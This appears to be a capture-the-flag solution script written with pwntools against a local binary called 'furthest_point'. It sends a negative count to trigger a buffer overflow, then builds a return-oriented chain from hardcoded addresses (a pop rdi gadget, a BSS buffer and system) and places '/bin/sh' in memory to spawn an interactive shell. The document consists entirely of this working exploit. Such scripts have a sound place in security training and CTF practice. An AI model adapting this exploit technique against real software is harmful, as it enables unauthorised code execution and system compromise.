 1 from pwn import *
2
3 p = process('./furthest_point')
4
5 p.send('-1\n') # -1 points
6
7 # fill the buffer (or just leave its content as it is)
8 for i in range(8):
9     p.send('\n') # junk
10
11 pop_rdi_ret = 0x00000000004005a6 # pop rdi ; ret
12 temp = 0x00000000069ee00; # address of obj.temp (in the BSS section)
13 system = 0x000000000408230 # address of the system function
14 # pop temp+4 to rdi, and return to system
15
16 p.send('0 ' + str(pop_rdi_ret) + '\n') # the first number (0) can be anything
17 p.send(str(temp+4) + ' ' + str(system) + '\n')
18 p.send('stop/bin/sh\x00\n')
19
20 p.interactive()
21